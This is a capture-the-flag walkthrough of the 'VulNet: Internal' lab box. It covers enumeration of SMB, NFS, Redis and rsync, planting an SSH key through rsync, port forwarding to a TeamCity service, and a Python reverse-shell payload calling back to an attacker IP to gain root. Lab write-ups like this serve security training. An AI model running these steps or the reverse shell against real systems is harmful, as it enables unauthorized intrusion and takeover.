VulNet: Internal

Difficulty: Easy
OS: Linux
Category: linux, enumeration, pivoting, tunneling, privilege escalation
Description:
VulnNet Entertainment is a company that learns from its mistakes. They quickly realized that they can’t make a properly secured web application so they gave up on that idea. Instead, they decided to set up internal services for business purposes. As usual, you’re tasked to perform a penetration test of their network and report your findings.
- Difficulty: Easy/Medium
- Operating System: Linux
This machine was designed to be quite the opposite of the previous machines in this series and it focuses on internal services. It’s supposed to show you how you can retrieve interesting information and use it to gain system access. Report your findings by submitting the correct flags.
Note: It might take 3-5 minutes for all the services to boot.
Icon made by Freepik from www.flaticon.com
Service Flag
Nmap scan:
# Nmap 7.94SVN scan initiated Fri Apr 5 12:13:50 2024 as: nmap -sCV -A -p- -T4 --min-rate=1000 -O -oN scan 10.10.200.161
Warning: 10.10.200.161 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.200.161
Host is up (0.14s latency).
Not shown: 65360 closed tcp ports (reset), 164 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 5e:27:8f:48:ae:2f:f8:89:bb:89:13:e3:9a:fd:63:40 (RSA)
| 256 f4:fe:0b:e2:5c:88:b5:63:13:85:50:dd:d5:86:ab:bd (ECDSA)
|_ 256 82:ea:48:85:f0:2a:23:7e:0e:a9:d9:14:0a:60:2f:ad (ED25519)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 36315/tcp6 mountd
| 100005 1,2,3 36775/tcp mountd
| 100005 1,2,3 39762/udp6 mountd
| 100005 1,2,3 51037/udp mountd
| 100021 1,3,4 35037/tcp nlockmgr
| 100021 1,3,4 43333/tcp6 nlockmgr
| 100021 1,3,4 45345/udp nlockmgr
| 100021 1,3,4 55490/udp6 nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
873/tcp open rsync (protocol version 31)
2049/tcp open nfs_acl 3 (RPC #100227)
6379/tcp open redis Redis key-value store
35037/tcp open nlockmgr 1-4 (RPC #100021)
36775/tcp open mountd 1-3 (RPC #100005)
43857/tcp open mountd 1-3 (RPC #100005)
55297/tcp open mountd 1-3 (RPC #100005)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=4/5%OT=22%CT=1%CU=36901%PV=Y%DS=2%DC=T%G=Y%TM=660FD
OS:D6D%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=10B%TI=Z%CI=Z%TS=A)SEQ(SP
OS:=104%GCD=1%ISR=10B%TI=Z%CI=Z%TS=B)SEQ(SP=104%GCD=1%ISR=10B%TI=Z%CI=Z%II=
OS:I%TS=A)OPS(O1=M508ST11NW7%O2=M508ST11NW7%O3=M508NNT11NW7%O4=M508ST11NW7%
OS:O5=M508ST11NW7%O6=M508ST11)WIN(W1=F4B3%W2=F4B3%W3=F4B3%W4=F4B3%W5=F4B3%W
OS:6=F4B3)ECN(R=Y%DF=Y%T=40%W=F507%O=M508NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=
OS:O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD
OS:=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0
OS:%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1
OS:(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI
OS:=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: Host: VULNNET-INTERNAL; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: VULNNET-INTERNA, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2024-04-05T11:15:53
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: vulnnet-internal
| NetBIOS computer name: VULNNET-INTERNAL\x00
| Domain name: \x00
| FQDN: vulnnet-internal
|_ System time: 2024-04-05T13:15:53+02:00
|_clock-skew: mean: -39m59s, deviation: 1h09m16s, median: 0s
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 136.09 ms 10.8.0.1
2 136.19 ms 10.10.200.161
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Apr 5 12:15:57 2024 -- 1 IP address (1 host up) scanned in 127.52 seconds
SMB server running on port 445.
Listing shares:



Accessing the share shares and downloading the files
Service Flag obtained

Internal Flag
NFS is running on port 2049, we can check for mounts

showmount -e IP
Mount:

sudo mount -t nfs IP:'/PATH/TO/MOUNT' /PATH/TO/MOUNT/TO

Contents of the /mnt directory
To save time we can look for the word pass in all files in our current directory and sub directories

We have a redis password
Redis Authentication
By default Redis can be accessed without credentials. However, it can be configured to support only password, or username + password. It is possible to set a password in redis.conf file with the parameter requirepass or temporary until the service restarts connecting to it and running: config set requirepass p@ss$12E45. Also, a username can be configured in the parameter masteruser inside the redis.conf file. source
We can use this to login to redis


redis-cli -h 10.10.200.161 -p 6379

Internal flag obtained:
We could have also easily used redis-dump

redis-dump -h IP -p PORT -a PASSWORD
User Flag
Decoding the base64 code from redis-dump output

We have a login format and password for rsync.
Looking through hacktricks, we can use this syntax

rsync -av rsync://rsync-connect@10.10.200.161/files rsync/

We are able to transfer all files of the user sys-internal to a directory on our machine rsync
cd into the folder and obtain user flag
Now to gain access to the machine, we can upload an authorized SSH key to the user’s sys-internal .ssh directory then login to the machine via ssh.
First up is to generate an SSH key:

ssh-keygen -t rsa -b 2048 -f id_rsa
Enter any passphrase you want.
We now have a private and a public key

Rename the public key to authorized_keys

Transfer the key to the machine using rsync

rsync -av authorized_keys rsync://rsync-connect@10.10.200.161/files/sys-internal/.ssh
Login using ssh and the private key. Enter the passpharse set earlier

Root Flag

Taking a look at the root / directory, there is a folder named TeamCity. Inside of that folder is a text file indicating a service running locally
Using linpeas to confirm

We can just use ssh to perform port forwarding so the site can be accessible on our machine

ssh -L 8081:127.0.0.1:8111 -i id_rsa sys-internal@10.10.200.161
This is basically mapping the service running locally on the machine’s port 8111 port 8081 on our machine
Visiting the site localhost:8081

We can click on log in as a Super User
This takes us to a page requesting for Authentication token

Looking online for Teamspeak default credentials led to this post

It is stated that we can find the token in logs\teamcity-server.log file.
Going back to the machine

We don’t have access to read this file.
The only files we are able to read in the entire directory are these 4

Checking the contents of the 1st one catalina.out

At the end of the file we are able to obtain a super user token
Using this, we can login to the site as a super user
Searching online for TeamCity Reverse shell led me to this page
Going to this section and following every single step will lead to a shell as root


Reverse shell payload
`export RHOST="10.8.129.243";export RPORT=1234;python3 -c 'import socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("bash")'`
Save the build and run.
Root flag obtained.

The End. 🤝